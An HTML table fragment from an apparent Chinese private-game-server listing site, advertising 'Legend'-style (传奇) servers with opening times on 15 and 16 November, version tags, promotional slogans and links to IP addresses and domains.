<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/15日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/15日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>１．７６裁决复古</a></TD><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>道士招猛虎打全服</a></TD><TD width=18%><span class=STYLE3>11月/15日/8点30分开放</span></TD><TD align=center width=10%>1.76〃必爆〃</TD><TD>复古小极品◆打怪爆充值◆简单好玩◆装-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无回馈★无赞</TD><TD align=center width=8%><a href=http://103.19.232.242:17946 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/15日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１．７６必爆充值</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６赞助→免费</a></TD><TD width=18%><span class=STYLE3>11月/15日/10点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>７６新版小极品█沙奖180█赤月终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>怀旧散人火爆</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/15日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>11月/15日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/15日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/15日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/15日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/15日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lzg333.com target='_blank'>▆▅龙之谷▅▆</a></TD><TD width=13%><a href=http://www.lzg333.com target='_blank'>首区▅震撼来袭▅</a></TD><TD width=18%><span class=STYLE3>11月/15日/11点开放</span></TD><TD align=center width=10%>散人吃肉天花</TD><TD>日赚千金█一切靠打█无尽探索█保值回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群815577732</TD><TD align=center width=8%><a href=http://www.lzg333.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/15日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/15日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>11月/15日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>１·８０风云战神</a></TD><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/15日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.180mfzs.com:6888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/15日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.148.82.3/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>11月/15日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.aliyun1122.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>11月/15日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu1122.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://360.douyin222.cn:2832 target='_blank'>１丶８０复古微变</a></TD><TD width=13%><a href=https://360.douyin222.cn:2832 target='_blank'>攻速版〃极品+５</a></TD><TD width=18%><span class=STYLE3>11月/15日/13点30分开放</span></TD><TD align=center width=10%>特色专属Buff</TD><TD>法道超猛＼三职平衡＼茺值靠打＼满地小-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费１切靠打</TD><TD align=center width=8%><a href=https://360.douyin222.cn:2832 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>１．８０传奇火龍</a></TD><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/15日/14点开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.cqhh888.com:1232 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲变态·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·新迷失</a></TD><TD width=18%><span class=STYLE3>11月/15日/14点开放</span></TD><TD align=center width=10%>０茺通关上线</TD><TD>●无充值限制●小怪爆紅包●送沙捐●送-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/15日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://111.223.12.9:1999 target='_blank'>冰雪至尊复古神器</a></TD><TD width=13%><a href=http://111.223.12.9:1999 target='_blank'>单职业●一切可打</a></TD><TD width=18%><span class=STYLE3>11月/15日/14点开放</span></TD><TD align=center width=10%>无坑无隐藏</TD><TD>●免费刀刀切割●火龙忘忧迷失沉默中超-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>◆激情无限◆</TD><TD align=center width=8%><a href=http://111.223.12.9:1999 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://dz.xgzzg.top:6813 target='_blank'>１．７６独醉精品</a></TD><TD width=13%><a href=http://dz.xgzzg.top:6813 target='_blank'>██７６复古██</a></TD><TD width=18%><span class=STYLE3>11月/15日/14点30分开放</span></TD><TD align=center width=10%>７６怀旧复古</TD><TD>███▂▂１７６精品小极品▂▂███-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█稳定长久█</TD><TD align=center width=8%><a href=http://dz.xgzzg.top:6813 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/15日/15点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/15日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.go176.cn:88 target='_blank'>▊特色１７６▊</a></TD><TD width=13%><a href=http://www.go176.cn:88 target='_blank'>无赞助无门槛</a></TD><TD width=18%><span class=STYLE3>11月/15日/18点开放</span></TD><TD align=center width=10%>全是散人</TD><TD>全图免费挂机/自动回収/自动捡取-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▊小极品+６</TD><TD align=center width=8%><a href=http://www.go176.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/15日/19点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>【沙奖１万紅包】</a></TD><TD width=18%><span class=STYLE3>11月/15日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.w8e4j1.asia:35281 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/15日/23点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/16日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/16日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>１．７６裁决复古</a></TD><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>道士招猛虎打全服</a></TD><TD width=18%><span class=STYLE3>11月/16日/8点30分开放</span></TD><TD align=center width=10%>1.76〃必爆〃</TD><TD>复古小极品◆打怪爆充值◆简单好玩◆装-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无回馈★无赞</TD><TD align=center width=8%><a href=http://103.19.232.242:17946 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/16日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１．７６必爆充值</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６赞助→免费</a></TD><TD width=18%><span class=STYLE3>11月/16日/10点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>７６新版小极品█沙奖180█赤月终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>怀旧散人火爆</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/16日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>11月/16日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/16日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/16日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/16日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/16日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lzg333.com target='_blank'>▆▅龙之谷▅▆</a></TD><TD width=13%><a href=http://www.lzg333.com target='_blank'>首区▅震撼来袭▅</a></TD><TD width=18%><span class=STYLE3>11月/16日/11点开放</span></TD><TD align=center width=10%>散人吃肉天花</TD><TD>日赚千金█一切靠打█无尽探索█保值回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群815577732</TD><TD align=center width=8%><a href=http://www.lzg333.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/16日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/16日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
